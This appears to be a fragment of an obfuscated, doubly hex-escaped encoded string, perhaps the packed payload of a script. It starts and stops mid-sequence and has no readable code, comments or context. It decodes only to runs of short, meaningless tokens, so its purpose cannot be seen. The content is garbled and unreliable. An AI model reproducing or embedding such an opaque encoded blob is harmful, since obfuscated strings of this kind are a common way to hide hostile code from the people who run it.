5c\x53\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x